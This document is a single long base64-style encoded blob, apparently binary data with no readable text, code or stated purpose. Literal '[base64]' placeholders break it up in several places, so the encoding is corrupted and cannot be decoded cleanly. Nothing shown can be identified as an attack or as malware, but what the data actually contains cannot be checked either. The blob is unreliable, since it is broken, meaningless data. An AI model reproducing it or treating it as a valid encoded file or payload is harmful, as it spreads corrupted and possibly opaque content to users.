K0AkMAAsOnJkN5ZnvDoGkwDsKKwrtzeMKcTBTCgWoAcz/Dt8K/wpHDmcOWwp7CjkrDksKIW0XCm8OawqXDiMKUw7MaB3cQwrNcA8K+w457w4tgdMKeIg/CvMKaw7LDnsKUwo3CjQYhw4t9D8K+wq/DvivDrcO/FMO0w5pFw5wgw59EwoN/WhTDvFgBw6EPcMOWw4xcM8K2RMOnEjBIw7DDkFHClUvCuwvDpETCkjHDr0JyDz/CqmvCs1RjTsKrwoInwrcqwrYVwpgTw4Z/fcKlLCDCiGZHJcKnw58DexJkwqxaPMKww6RWw43Cu8Orw7tFDMONw78wD8KlwovCqsKZw6TChgVtwrjCgigyI8KlBcKwA8KGw6ZbwpQPw7tjRnfCrcOJEVnDnMKpf1N/wpvDvwgPUBLCqsOqwrwNwrohOwpRVcKXwpTDlkHCmsOyVcKNRMOEWMOSSkvCj8Ofw5/DnCofw4zDoMK6wpTDvm1awo/CkcKHwpRyw5Bpw43DnEJeC3/CkMOXZMO7w7FRw7XCmwnChH01w5Rfw4bCoGzDugZJUcOoPHzDjsKcIxTDogoWOcKAwp/DrcOjR8KOGE55w6xxHcKhw4zCucK1w6HDh8KBbhAxwpLCoClsKcK9w5fCviU+CTPDqMKLwoRQw6PDlFl2KMKMwrnCgRXDtU0KwqDDv8O7w5LCncOYw6VsX8O0eVI+UMOFbXxIOllfw6zDsGFNwrdOwolnw4vDhCBnw4LCrjwcwoZxwoNJWT/DlMKOwrZuw7BfPxlzw61mw6jCosKAOR0WC2zDkgPCqMKDwr3DhQUAw4dKw5XDv2rDlcOLw77DhGY1w4Yjw5oRIsO/[base64]/DpcOmfMKsXMKdw7FMwrLDncKpwocpw7zCi8Kvw5bCgDDDlVZaQMOfwocPOlbCpMKVw4PCm8OrwoTCv3vCl8KEw5bCogHDicKMw4/CgMKtwrIqOgBFBcOgwro5w4lXc8OwOzZrQsKLDkDDpcKeF8K+w7PCmhnChhpdd38twrXDg3YaflTCq8KgOyXDjcOmw7p1PnvCgTjDjMOawo8zw4rDkMO/YSnDhsO6w7kofsKQwrnCtcK/LBB4C2zDky4rwp4OfMKLYsOvw703wpwhwr/Cg8OtJMOuw741wqDDjsOGwpwawp3CnmLDtcOUVgFzwrfCm140MsO5QcOhwpnCjMODwqLDrE7CgsK3Bz4Kw4XDolzCmEjDnE3DmMKjwrMAwozCl8OJwqJEbDBRLsO/[base64]/[base64]/w5BIw4Yxwp3CuMKXw71XSVHDjTHDrRrCqsKPTcKvwoYTw63CuMOKGQbCiEHCkzDCoETCu8K5VMK+QsOiV1nDv8O+w5DDmMOaeMKSw5fDg8OqUMKVTcKdJMOXw4RaFcO5HcOiw4vCnsKVwqITwqREwr4Xw6wRw6/[base64]/DvXbDkxfDusOew6fCqADCisO8SMKSw61twpfDnHgyIgEnJ8KSLx1HPsOFBcKnSVzChh7CmsKhZwtMwrkOwq9UwrnDgsOobFE9fsKnwrTCtTXDoifCucKAwpDCkxdMcBdxwqZcwq3DoljCm0fDshEOwqzDuFHDtV7Dmg/DocOewpAAw60CHnDDusKCwqQiw4UXO8KCw7vDl8OMwrPCsSRGw53CusKOJ8OQwpXDlMOGw6pjw6/CmcO2w4Q/[base64]/dDJLcmUxw4pXRibCmU3CscKFw4rCgDMCdgHDqCc9CE3CucOdw6YpZsKHdVA0wrgUeFROwpjDtsOHw5PCtVwVwoJtAj4Zwptzw6TChiZywoJJJMK7wrrCusOVw6gyw7ZJNsO4wqjDo8KCDcOxwobDn2TDhw7CpMO5wp/Dn0k4GiZ5wqvDvg3DlMKMAgHCr3xMw7vDnVjCrCk0w5FXwoXDhMOxwplyw5LCsQ7Do8OewpIyCwE6wrYqGMKww7PCgEDCnnvCjgLCksO8w6BlwqXDtcKVwpHDqhRDZMOFwoPDr8Knwrw/[base64]/ChDc5w7/[base64]/IwDDgHxqw7PCvMOsw6XCmw/DimfDq8KewpIWw4h/ZwQdw7XCuU3CjMKywqZAw6vDocO0YcOKwq9cw71QwrnDsWnDmMOLLWLDg8OQw4rDtMOhXMKpw6E2wrUfdnYWGy5TFUvDsHBawq0uw7fDj8Khw5nDm8ObNMOiwpoLb8KscsK9w4bCtkY+FTnCuVHDsEPDkcK/w7jChMOLw5N4w4QnKgDDlCDClVLCgy3DusKcw5MsKsOrwq87O8OSPsOtC8KCw73ClsKmw6lpwoBxw5/DvRs5w6ALwr7Do3B1I8K9OcOUwqbDrcOsYDABwq/DvjRFVxNhDXLDqsKLXMO5eyJhB8OLYsKBw7PDrsOhw5vCgcKUdkrDmMOCV8O/wrvDrsOkIxrDvlYtw77DsMKlfzPCp8KzwozDtWPCucOfK8OFacO9MsKqw7/[base64]/R8KSwrtrPhVAwofDtsOgw5QfHmfCosO5FsOHwpfCtcKlw6DDnhXDtsKjFAbDqEnCmkDCkydoAsK1woTCqxLCjmY/Yx3DqAYdwpPDoMKXAwkmw4F5wqA2w7zDg8OIw7ZDwpoJwrHDrMK9IMKrRMKkP8KvwpjCksKpwrxgasOxWD1sw4fCtMKZMXxlG1xDYGxPw4PCjU8MAQRAYHvDmxbDsCXCtFE/wqTDpHEgw7XCkGHCs8Ofw71cVSglOsKEPFzDpMKQwpJuQQzCgysmwp3Dl8O+a8OvHnfDqRcTwqRFw5cTccOlLcO6wrjCt8O1wr4hBA5/LVXClxTCvDzDgcOow4g8RcKhwp/CrWwEPXfDkGXDhsOcw5HDky0Fw4nCiMOGIsOwIVoBw6bChj4KwoYzX8OlwrXCi3XCq8KywpJZE8OUw7TDhTfDiybCm8KHAws6wpUxLjRAaMKaw64zEXHDg8Ouwoxnw5/DqcKNCRIlwpBMwoPDn8KwQRN8VMKiJ1VowopMwpXDv0B4LsORw4dLO3NRW2x8PRgLwq8mS8OnHcOMWCHCpMOeVUjDpV/DvsKoS8ObcCAYZsO5w6hJYMOFKTLDgsOdJMKYw5NIwqQCB3nDg8O9TcK7VEXCucK4wokzw4MQwpLCpcOvw6tbQEIpScO0w4IxDsOfwo4/wr9TwqptIsKbXn3ClMONIMKdQsOZNAXCocO7wpnCnsOfW1ddw7/DhAcwHi/Cn0zDvAYqw4TDmAXCoiYuXX/CsQNKwp7DgMKYw7/Dmzd4wo/DmcKRw63ClhlMC8Kpw70WwpB0asKcOhrCpMKoYsKXKQHCicKTwp9VwpccDMKWwqXCjTcEw7DDhcObBR/CryIdw4cSw6vDu8Orw4cQwpnCjHxVw502w6kqYlTCosOVDsOiFsObGcKgQcKdDm0naioYb2rCvcOuw77CinNww6VRw5bDmsOfRMKXwrHCgRMCwqEnWVLDlwPDuVstw5x0cA3DsS9JwqprwqIPHsKGXiNQw5F1O8OUCVl6w71iw7XCuHQ4w4ZOw5RSw4/[base64]/[base64]/VG/CpRppw7QULirChcO/S8OUw7fCv3cKwpPChcKPdgDDoU5JwrsyLcKCCsOGclZtOMKbwoPDjsOoH198eRNiwpHCmAzDqFrDtcK3NmgvJ8ORBMOmw4AYN8OiwrbDpQ/DqCrDlTbCn1gDw4ZuVgBQw6LCm8KbUjDDmcO9w6bCk2ZcwpcGw7XDly/[base64]/ClULCpwRZwpM+wrtJFX3ChsOSw67DkcOWVsOHPi/ClcOWYjERw5sfWQTDkRzCvWYTF8OXWFTDqlrCpsKLwojCg8Kvdmwmwo/DscKhwoocw6A9wqnDnCXCuMKEw6hZw4V/w4Uywpg0FMOkFg7DlsOdwrbDpsOqEcKvw5nCvEQicsK7c1TDhiR3A8OYJcOnw7lqb3JXwpESwqHCl8OoZlLDqcK6FMOxBcOgw7TDmyg1e8KxwqhwMk3Cqx/CgBDDrsKHwqd7BW3CoMKTw6/DgwQLIcOUw7fDn8OGQGXDpcOnwogXIjVlw4kew4LDh8OwF8Obw7fCmMKpw4A9w59Lwr1Tw4nDicK1bsOHQ3LCrcKAfBctD3jCkSZJUXrCj8KUYMKqwrkvw5cow6JVwpzDtsKbwpp/wqzCvsKCw7N3wrHDq8OdwoY6JMOkA8OYVMOLPENwUzrCi8OULMK+wpfDp8Kxw7DDs241wo/CkFsRLnrCmknDg1zClMKAWRzCqsKqDQIDw5zDjcK1woFND8KowqcowplfwoE+Si1sZsOxwr0IwqTDnFbDqsKVDVLDujPDlcKWwqNKemp1MAXCncOLLsKRWMKdSsOqw6EbwoPDjMOgcsOewoVNCcOWAi7DuTlawrvCnsOxw4Erw7rCjcK/[base64]/woLDvEA0wr1rwp1pTRU7PcOzKHjDozPCucKTw5sQw4Y3w7dfYFZFFsK3DkfCrcKrQ8OzOnt/aBnDqWF/wpPDjnFdK8OPw7x8wr5rw6lqwo0AVxxmD8OVecOpw4pUwpJiw4zDh8KWPMKqwpdnBBgQSMKrwr9fMgg1TDpkwqHDi8OcSsKrOcOsOAnCpHLClsO7GsKrF0FOw7TDs8O2dMO/woUqAsKdIV3CpcOAw4LCgErCujdow5zCicOSw6gjYEtxFsKQPgzCmTnChn0xwo3DlsOkw5bCoVvDvypOewMWQcOSw6gZRcOSw7pYwpxQacK4wp/DkcKuw5M1w43CmTVMBhPCoMOnw5gCSMKvw6bChMKGw7zChEtrwoxnTx0mTHI8w6tcwqxEwpBzA8KtG8OGw6PDuEdce8O/w4XDkcOhAV5Pw5rDo17DsBXDih/CocKyWglCHsKKYMOww5pvw5fCmGrCoMK5w7HCusO9w7giRDdjX8OIdCPCvsKhCQMhw7ZAwoPCs8OBw4bCuMOfwrzCnDdiwrPCp8KxwpxSwpPDqSpPw6zDjcKFw45+wpUxS8K1OMOQw4nDqnN4Xwxawo3DusKRwpfCqk/[base64]/w5Fyw4PDicKQBUnDhlHCnXguw4rCksK6asKcwpE4w5V7wqrCscKISsKqKm3Cj8Kiw7zDsi3Ch1zDmcKCw5JSAMOuD3U8SMKpasKaU8KsDXd9OcKmwoB3CjzCq8OdHcO3w5EYwqg6Ql1Gw6trwr7DlMK4fcKrwp8Fw7/DocKhwqLDk0MUecKiwqfDo3vDscOfw4MBw5kuwpzCrcOPwq/CijZBwrNDwrVYwpnCqQzCgiFhWmZzL8KlwpsJacOAw7rDvHPDj8O3wq96SMO/CmrCn8KXXToMdlwOwq1Mw4ZaTxnDssOYR03DrsKgcFk/wrB+LsOAw7rCpA3Cq3XClQHDg8KZwo3Co8OKQsKwbXjDq1BDwph9McOswr4pw7QPVcOgJT7CrsKzPcOdw4DCoMKCXlwGJMKUwobDoG9cwqfCiXHCh8ORGsO+BQnCgDnDlSPCssOMNXzDjiA2wpVbL1dSYcO4w4tlH8KKw7jCuinCqULDrMKNw5zDnSx/w7PDiwZlFcKbwrTCrBXCoT9Jw6LCunMNwr/CtcKsYsKdbMKKw43CpwdgUQTDhHlTwphLZCXCvTMSw6nCosOmZGkdwoNLwrhSw7sOwqQSPsKNQcOLwqUnwrpIUEDDplEYIMO9worCuB9owrgPwrLDosOPDcK/McOZCEMuwrQLwo7Dh8OOT8KGAkVfPMOCPgDDpmXDm0rDhMKNZMO8w603OMO7w7HCt0wzw6jCsMOqasO9wpjCozfCkXxowqA8w4Qwwr15wq8Zw79zeMKvSMKZw4jDhMOmP8KLOjHDmVYYXcOuwrbDq8O/w78zRMOBBcOhwqfDpsOBLm5YwrPCsQnDn8OAOcO3woXCoSfCjD9sO8OSEiB0AMOKw7lQw5saworCkMOFMDVcw6/CiC/DoMKmcTwhwqHCsTnCr8Orwr3DtEXDmRkiLEzDhTUSD8KxwrzCrT7DqcOiByXCuxwJC0FeTMK8YD7Dp8OzwrY1wo0iw7cPDMK4wpXCtMOowrjDsh/Cnho4f8KyIsOxTnnCi8KOOBYLe8KuVll6QG3DosO7w6zDn2/DjMOTw7Q7w50Ywpsdwog4EG/ChcODGMOEEMOiHcKTQMK/wqQnw4JHLSYDQRIPw5vDimTCkmRHwr/CrsO3aXwqOAnDpMKkHRNaAMK8KmTCkMKNBFoCwp50wq/CucOoV1fCpxbDiMOYwojCiMKifTXCuFvCq0/Cg8O9EBjDjUYMIBrCpm8Rw4nDu8OycBPDpichw5zCk8Kjw77CjcKhRHtOZRA7BsKZw6NMFcO1AmBQwqEVw7rCo2/[base64]/FsKhGsOKwrwFw4jCrGAXGBPCkWceDcOTOXF3fAYMQzYdHRbDpFDDtlXCiTQLwpVXw4tXa8O3K34bd8Kqw67CocKOw5fCt0cvwqkITMKoYsOJTV3CjAxcw7MNPm3DtwDCmsO6w6DCnXl2Tw/DsDheI8OcwrFdARhJWW9sfmRvEnTCsVLCosKsCC/DoBbDjzzCh1zDpAzDg2bDvC/Dt8KqV8KCAWzDnMO8b3MJJipUVT3Cu19sUjNVNMKKw5/DscKSQ8OOXcKTKMKnKSUSfH9mw4HDh8OtMB9+w7nDlWDCisOqw7fDt0bCmGIVw4FHwrIHDMKvwp3DqVcowo/Cgz7Cn8KBCMOKw58JLcKdXgBiDMKew4RjwojDhhTDkMOuw5zDksOEwqkcw5rClmDDvsKnEsKSw4TClcOzwqvCrXLCgl5Xb3fCmwAEw4tPw5XCizHDmsK/w6/DrhU+N8Knw7rDlsKwRMOXwr4Dw7PDm8Oxw6nDhsO0wo3DscOcGjQjFgIZwqx2bMO9c8KyW1IHfANzwoHDk8OIw6MgwqnDiBpQwpAQwqXDox7DkxA/wofCgyvDncK6Hg0CTiDDo8KtLsOywqo9RcKnwq/[base64]/DoU4NE8OVw6huFcKWaBDDgVvDoR9uw7RQNxTDhcKuw7Yawq/DiQfDunh/KyVfNsOhdScfwrhhKcKFw5Buw4x/bjkVw5omw6TDj8OnM8O7w6DDpSPDiBUyGWbDrcKsIhRGw5bDr2fCs8KSw54lETPDmsOcLnzDtcOVG3otVcKdc8Oaw4xFQnrDhsOXw5zDmS7ChMObYcKiasKNcsOcWSk/KsKZwrXDl3cqwp5SJnnDsTPDj2rDu8OvBzI0w7vDp8O6wqvCiMOgwrMYwogVw4hcw7x/wq5Fwo/CjMK9w798wqFhaWDChsKmwqNHw7dHw6ZfEsOmCsO7w4zClcOPw7AeFgrDpMKvw4TDvmHDhsK3w7zCssOlwrIOdsOmacKEbMOVXMKAw6gdSsOPeStEw5jDmDUJw4FYw5fDoxvCiMOhBsOOFhXDgcKtw7/DqyN2wrhkNDMDw6I9R8KYEsOYw5xkDwp/wqVsfQLCi2FJQ8O8dToeccKPw4zCgyJlfsKhcsKhZMOlbBfDjFXCncO4wozCnMK4woXDvMO/RcKrwqYGH8Kvw48LwoHCpR0IwqJuw7rDrQbDjH5yAsOWCcKXdB1xw5AcSMKJT8OsKC9lEEnDohnDqHfCnQjDpsO5a8OPw4zDgQx6wqgsf8KLKSfCoMOVw5ZwPUlow40Yw51ZWMO0wo00dm/DlzIjwoN3wplgWGQtw4HDp8KRBHnCmg/CnMKgQcKiC8KNNiVfUMKAwpHCpMKhwq01XsOFw5MSCh04YnnDpcKgwoBewoVoGMKxw6wdKUdRKh/DlypMwo3CucK9w4fDmEVlw5xjXgrCjsObPFJ0wq7CtMKPViMSamPDtcKbw4Eow6zCqsKYMGEXwrodSMOLeMKMWCLDixURw6hww53Di8KbO8OqeRg2w7fCgmtMw5DDu8O2wrDCr38nSQ/ClMKIw6ZIESZQDMOSDRFJw65Jwq4fQWvDlMO1L8ODwoZKwrZpwqUZwopTwo4HwrTCtWnCgzh9FsOoWBJpWMOkE8OMNxDCtxAHC1d7IFkuFcOhw4pPw6AFwobDh8OaB8K8AMOQwpTChMOhWA7DjcOFw4vDlh90wohrwrzCvsK2NMOzFsOwLFVswqthDcO/IX0Xwq7DmTnDq0RJwr59FBTCjsKEJUdKLjnDtcOmwrckFcKIw73CisO7w73DlgErfmDCjsKAwo/DhA5+wrPCvcOZwp4jw7jDl8KVwpDChcKKZwguwrLCuFfDklAcwoXClsKCwq0xN8Kqw7BTJsKYwoEpGMK+wpPChsKHd8O8HMKOw4nCsm7DpcKBw5YQfcKVGsKufMKTw7/CiMKOHMOKaVXDhRwOwqNsw7jDjcKmC8O6O8K+M8O2Oiw1fTvDqgDChcOKWiluw6Nyw4LDoVRVDSDCiApeSMONDsOBw7fDr8KSwqDCgFPDklHDjE4tw4/[base64]/CrMKNUMOPw6LDu8K+FsKew7pRXsOFbsKhe8KfCG8Ywrl8wrVswqgMwp7DhEgIwrFDZW7CnE4bwqbDnsOGOSUcfVF9RiDDqMOwwrXDsBIvw7MWPT9fOHRewp0tU1wCGWUpDAHCrBQew4TDpSnCj8KNw7/CmmxNJkMXwo7DpkfDucOXw7hawqZaw7DDkMKRwq0QVxjCucK6wo0/wrg3wqfCvcKBw5/DhWwVKBVYw4l2NVg+XAvDhcK+wqZ4VkpTc1AnwprCk0/Dr3nDmDPDuAXDhsKfexkpw6DDpRpSw5/CkMOFAijDp8O0d8Kuwq9mSsKqwrVINh/Dt13Dk3jDkn1Ywqx0w5wmUcKpw5EQwo0CGhVew7PCqzfDnkM2w4N4XBnDgsKfZgoIw64cRcOIEcOCwrnDtMOOchxJw4YHw7whVMOcw4wee8KPw6MAecKvwohHZcORwoUrGsKJJMOXGcO7CsOTdMKyBiHCvMKqw6JLwqfCpADCun/ClMKAwo8MXXUCL37DgsOQw53Dph7CrcKRWsKyJzscZMKMwrNkPsOIw45bXsKow4ZxCsO5acO8w7ZbfsOKJcOSw6DCnHRewosdDmTCpEXCncKTwqDCknYuKg3DksOEwqgiw5DClMO/[base64]/CsVJ1R8KbwrwZXBIhw4zDjiDDo8O5w7PDgsO9VsKWwqnCs8K+worCrgNnwpgYfMOOwqVawqtHw4TDlMOfF0fCpQ7CgSZ0wqkJHcOhwrfDo8KyX8K6w4vCncOaw5FnKAfDtsOkwovChsObT2HDhmwuwo7DvHx/w7DColnDpWp3IWpnAcOSY3sgdBTDg13CsMOjwrXCvcOZCBLCi2TCligRYgLCjcOUw7N7w5FiwrFswrdZbgDCr2vDn8OcRcO5IsKuVwgCwprDsH8Fwp7CmXjDvsKef8K9RlrDk8O9wrjDgcKKw7UOw4rChMOpwr7Cti9+wrZ3B0jDpsK/w7HCnMKWXQgAGwESwrQnfcKUwoJuJcOfwprDgsO6wqLDqsKGw7duw6rDksOQw6ZxwrVkwpLCozcVW8KLe0tMwoTCucOSwpZzwplYw7bDhR4IZcKNMMOfL2wvAzVaYGwzdwnCtT/[base64]/[base64]/DjcObw4Qvw4A1wr8WwqzDuMO8VsOAL8Klwo5TwqbCl2PCq8OeEm1tZcOJLsKTV3pVU1LCosOFbcKsw78cZ8Kdwqs9woRTwrhKXMKLwrjCo8OGwqsNOsKFY8OtSiXDgsK7w5DDrMKxwpfCmV9FLcK8wrrCilM2w6nDncOXEMOGw4LDh8OUDF0Uw4/Cj2RSwoTCoMKSJ2wsT8KnazTDksO2wqzDvxhxM8KNVVjDvsKMcgcEQ8O2e0kXw63Cu24+w6ZjDFXDucKzwo7Dn8Orw6bCvcOBK8ONw6nClMKtQsOdw5XDssKBwqHDlQBLHMOswqbCosOQw6E/TDwDU8KMw4jDsh4sw6Jvw4TCq01XwqbCgHvDnMK8wqTDisO/[base64]/DpcK0w5JPHMO9wo1awqvCkD1fw7/DpRlof0VZLx7CrcKGw6Vxwo3CtcOQw7Z3w63CsWgtw5NTVMKvacKtY8OZwpDDj8KAJB7DlkwLw4JswrwOwotFw55wO8Obw7fCpTswC8OdLErDiMKjMVbDtkN3WU7Dhi3DgV/DkcKewodRwpNoKQTDnmZLwr/CvsKSwrlJdcK0YCPDhRvDncOZw684aMODw4xDVsOiwobCgMK3w7/[base64]/w5nDk31Owr1awpnDiDM5wqvCjUp+wrrDs8KZKyR5H8Kzw4Z0MHXDg2vDmMODwpVjwozCtH/DhMKQwpojfQMFwrc+w7/[base64]/ClzHDisOHXFLCiW54AMOVwqQNw5TChcKrMQLCpwsJEcKkEcKCIys9w7AtMcOOE8KUUsObwo9KwqhXZMOzw4kLBjNzwq0qTMO3wp1uwr9+wr/[base64]/CiH/CisO+wrgvdcK+YsKOYngXwq1Tw5QdZGMyF8OMbjnDuDvCs8O5UQTCrjHDk1dVOMOYwpTCqMKHw6VMw6Qtw7RxesOuVcK4cMKuwokIYcKcwppPOgnCgcOgS8KWwqrCrcKYM8KUAXLCh3Zxw65GfC7CghcdKsK0wqDDoj/CjDF5ccOkWGLCtxfCmMOpNcOHwqvDmEpyNcOBA8KNwokkwojDvEzDhxoUw63Dp8OZV8OIAcOJw7x6w5sbaMO1RCMCw4BkUxbDoMKcw4d6J8O9wqjCjEhtBsOLwonCo8OOw6bDng8FbMK8VMKjwqsbLhEWw54dwqLDs8Kpwq0BaiPCqz/DoMK+w4NrwpBUworChgB0FMKsYRRowpjClVfDoMOow75xwr3CjsOACW1/bsOvwq3DucKLPcO3wrtPw5Uvw74cCcK1wrLCusOMwpfCrMO+wq9zB8KwFD/[base64]/CicKGdUxlNcOSQ8K7wqY5wqhgCkEjLzVxwqvCilXCoMO6cAzDiQvCvmYacVHDhgMKA8OEQsOYJ2LCuXDDiMKnwqdIwoANHQHCo8Kzw4QVAXvCuQfDk3d3GsO+w5vDgQ9aw7fCm8OuYF8ww6XCj8O1VmPCn2ITw6JReMKPf8OGw4vChW7Dj8Ktw7/[base64]/[base64]/[base64]/DqCd3wrbCksOVworCkBjDvMKHw45IwrjDkcO/wp0bw4sRwrXDpD3DhMOPJ0BIT8KwKVAABsOow4LClMOKw7TDm8KWw5vCm8O8SnDDqcKYwpLDo8OqYhAxwoMlBQRiZsOyIsKQGsKcwqN6wqZ+Xw0ew5rDsVBOwq5zw4TCqAw1wqzCncKvwoXCkD1LXjlyVWTCtsKRBAwSw5shccOJw65/esOxN8Kywr/DsgLDucOvw6fDthpdwrzCulrCkMK1OcKuw7XCjkhXw41vQcOdw5dHXmnCjVNWTsObwpvDq8KMw53ChQdowoQEPA/DgTHDqU/DiMOHPw0Zw4TDusOCw43DnsKDwr3Cq8OjIhLCgsKPwoLDvDwRw6bCg3fDgcKxWcK7wp7DkcO3VyrCrFrCq8KGU8KTwr7Cuzlaw7zCjMKlw4ZlCsOUOlHCqsOnaXd7wp3CnCJdGsOCw4R3SMKMw5Ruwo8vw5IUwpM3VMKkwrjDn8KRwrrChsKjC03DtEbDvk/ChTdIwq7CoDI/acKMw7l/Y8KqGwwkDCdhL8Oyw4zDqsK4w6PCk8KAD8ODM0luNcOCRGkKwovDrMO5w6/CssOjw5Mpw7RDKMOsw6zDqjTClVcGw50Jw7RDwqvDpENbMxdOwqJGwrPCicKGSBUgTMOcwp48BmsEwrZVwoRTEHkyw5nCr0nDqRUId8OUNhzDq8OjaVhCIRrDi8KPw7nDjjo0XcK5w4rCrSQNEF/[base64]/[base64]/HMKAJcK8WxsBTjjCnxIBwq7DrcObwpXDn8K5wojDgsOpwqNxwpXDhCwAwps4CRJBZsKxw6vDl3/CnyDCkHJqwrXDiMKMP2TCkHlWbRPDq0TCpX5dwo9Uw4HCm8Kow4jDvUnDuMKLw7LCq8OVwoNNKsOfUsOTOAZab1QVXMKkw6NEwrtmwqwAw4how7Ujw5wMw6nDnMO+WjJCwrljPg3DvMOBQsKvwqnCv8KnGsK/FifDhDDCjMK6dD3CnsKhwonDrcOjecKDLsO3J8KAQBrDtMKadx8zwrVvM8OLw6wJwofDsMOWMxdbw70/QcKnfcKYECXDqlPDo8K2LsKAacKpCMKTTXluw5Mmwp0qw59bYMKTwqnCtlzDk8O2w5zCi8Kcw7PClcKbwrbCh8O/[base64]/CmsOLKl7DqMO5w4/[base64]/wo/Dr3FxZlAwwrrCsV/Dl0p8HAQQHcKRwqwgKcOIw7jCgFxVJcOOwrvCjcKfY8OIHMO1wq1sUsOGUj4lTsOzw5vCh8ORwpN+w707HWzCpwTDjsKPw6TDh8KkNFtZYmoNMXrDm2/CpjLDkix4worCk0PCgiDDg8KBw5kDw4UzPThSDsOtw7LDkTY4wozCowxHwrXCpm46w5URw7pZw5wowofCjsKFCMO1wpV8R35yw4PDmCPCjMKxVyhawovCvBIcHMKZB3YVMi9qHMO/wq3DpMKAXcKHwpjDjQbDngnCoTEPw47CsiLDsDzDqcOMdV8kwrTDo0TDlznDq8KjTy5rJsK0w7R0DT7DusKVw7vCpMK8YMOtwqYUbl0/UB/CmxLChcO4O8KNckTCkHBONsKlwrdpw5BRwo/CksONwpXCrcKyAMKHYC7Dn8Ouwo3CuR1Jwq4zDMKLw55MGsOVbEjDknLCnjAhL8OmdmDDjsKywrbCrR/DvSXDocKNFGpLwrbCmTnCiXTCtSYyAsKRQ8KwBUbDpMOCwobDpcK4cyLCgGg4K8KWDMOBwoZGwq/ChsOcBMOgw4jCtRvCrV3DimUUXsKMfgEMw4vCuixGQcO4wpPCl1rDkDg0wo8wwqQFJWTChGnDi2rDjgjDtVzDoxnCgMOqwpQPw4JCw4TCjlVFwqVAwrzCunnCh8KGw5HDhMOMesOZwotYJSNdwqXCl8Onw782w6vCscKRFxPDoA/Dpn7ChsOhNcOEw7hyw7pwwqF3w54rw59Iw6DDn8O2W8OCwr/[base64]/CssKJWTXDgsO1KsKfXcKbw6IKw4tJw6/CrcORw5QMwovDmMKAw7g0wrbDpxTDpR8gw4Y8wp9lwrfDlTJ4GMKmw5nDscK1W3AoHcKWw49nwoPCtEFmw6fDqMO2wpfDh8OowqLChcOoJsKPwoxtwqAPwpsFw63Cqj47w5zCgzvCqBDDhxVMY8OHwpBDwoIKD8OBwr/CpsKbTCrCjystISTClsKGK8O9wrfDvyTCpUdOQ8K7w71Nw6B0BXcgw4rDhcOLeMOZXMK3wpp0wrnDvDzDh8KhIz7DnAPCrMO1w4JIJibDv01EwoIlwq82HG7Dh8OEw5U4DVjCm8OwThnDkGA+wrvCihrCphPDrxF+w73DoC/[base64]/CjSsQXcONwqzDpcORw5UTZEpValXCu8KMw7xlfcO9A1XDrsKORnnCgsO2w5J3TsK+PcKiJ8KAPMKzw7ROwpbCnCJdwqJmw5fDhUtdwrLClEwlwojDlCVoWcOZwpZ6w5/DngvClHsiw6fCgcO9w4PDhsKbw4RxRkNCDB7DsR5xCsK9YyfCnsODVyhtVcO0wqcHPyQ/[base64]/wqgea8KxQ8KGw494R8KBIMOtwrzCqFbCisOvw4QBfcOnbRw1YMOFw4nCvMOGw5TCvwBzwqB1woLCmkMOKjlsw4rCnCTDg3MJTBgcKQtTw4TDl1xfBRBIVMK+w7s+w4zDm8OIB8OKwqBcfsKRTsKTNndWw7LDhy/DrMK8woTCqCrDvBXDgCoKah0IZQIQU8Kswr9jwp9HHQkOw7TCqGFCw73DmnlnwpEhLUbCkk4yw4fCksKXw4hCEifCrWTDqsKmT8KawrfDpWg5Y8KdwrHDjcK7D3kkwpbCi8O9d8ONwqjDuw/DonU4e8KIwrrDrsOvUsOIwodmwoYaFS3DtcKPYBxzLwHCjUDDsMOXw5rCnMOow7/[base64]/ECJZw5jDmMKtwqdPKMO/w73Cll7Co8Kcw6o6w7TDisKow7PCk8KGw4XDocKlw6powo/DucOlaDsMT8KDw6TDgsOsw4dWGhkIw7hwZB3DojXDhsO1wovCj8O2d8O4V1bDlig0wr4fwrdtwpnChmfDsMOFbm3DrGzDn8OjwqjDoB7CkWDCsMOVw7xhMl/[base64]/[base64]/DtBohwq48wqLDpcKzUcOCIsOcwo8nw7fCiMKVecKtdMKMacKlcGp9wpvDsMOdLljCpgXDncOaUWASKywWC1zCicO9M8KYw6pqEMOkw4heJSHCuj/CqC3Co1TCq8KxSi3Cp8KZQsKdwrx5XMKufk7ChsOOEnw/cMKOZiZmw5o1aMKkU3bDnMO0wqXDhQZFAsOMRDs8w70dw5PCkcKFE8K+XcKIw5VgwpnCk8OGw6XDlyIQWsOmw7lcwp3DukwZw4zDlj/CssKewoA4wojDnAfDrRs7w5ZpRcOzw7HCiRPDs8KlwrDCqsOCw7QTE8OhwoklE8KgUcKsa8KVwqDDuw97w65PRF4qFEZjQjDDkcKRKAjDoMOaVcOqw7DCo0LDk8KpUj8mG8OIHDUwVcO1by7DiAJabsKRw7vDrsKQNVjDtjvDvcOXwp/Co8Kmf8Ktw4PCkgDCu8O6wrlmwpp0AA7DjhNFwr51w4hfIEJVwqHCn8KwHMOfcVrCnm19wpjDicOZw5/Cv0VOw4fCisKLZsKRLydncETDqnkAPsKMw7zDmxMXOmcjax/[base64]/wpTDgMKmeF7Ck2EmCcKNwpPDiWoOwqx9VmnCjgV1w7zCt8KqWBLCqcKJdsODw5DDsxRMK8OVwrHCuiN9OcOIw5Epw4pAw7fDpArDsx8uEsOdw5Unw64/wrcwX8KwShzCh8Oow6lVXcO2OcOTKRjDhcKSI0Q9w6cYw47CpMKyfzTCtcOjWcO0asKJa8OwEMKVAMOHwrXCuRhCw5FSVcO3EMKdw69dw7V8eMOkAMKKdcOpMsKuw748KTTCmAbDgcO/woLCscOwVcKKw77Dt8Kvw5B4NcKRP8Onw4sGwpxww5ZIwoojwovDhsOuwoLDsRp/VMKpGMKgw4NEwpPCqcKhw7Q1Zicbw4DDjUdVLSbChGkmCcKdw7kRwprCnzJTwoTDuG/DtcOrwo7CpcOrw4PCvsKpwqAbWMKDAxnCrsKINcOme8Kkwp5Zw4jCml4MwqnDqVtTw5nCjlVZZl7CiX/DsMKXwqLCusKow6tiOXJYw6PCrsOgfMK7w6gZwpvCsMOcwqTDgMKXPcKlw7vCiB1+w58sAlAPw6gxBsO2GxYOw6Upwq3DrUc/w4vDmsKTFSt9QhXDnHbCjMO1w6TDjMKlwoJQXk4Iw5PDr3vCksKIW1Zvwo3CgsKsw4weKWoZw6PDmGjCusKRwp00YcK1WsKYwoPDrnDCr8OSwolBwrQgJcOww5o8VcKVw5fCk8KkwozDsGrDusKewohgw7ROwpxRZMKew4hawpjDiRRGMh3DpsOew6N/ayMkwobDqzzCvMO8woQQw6LDui7DhQ9kaWrDmErDtXknL3DDry3CkMKHw5jCjMKRw4MnR8O7X8O+w4/Dkj/[base64]/CgWI3wo4rwpouYVFtwrRdwoU9wpPDpgpMw7TCq8O5w7Ble8ONb8Orwow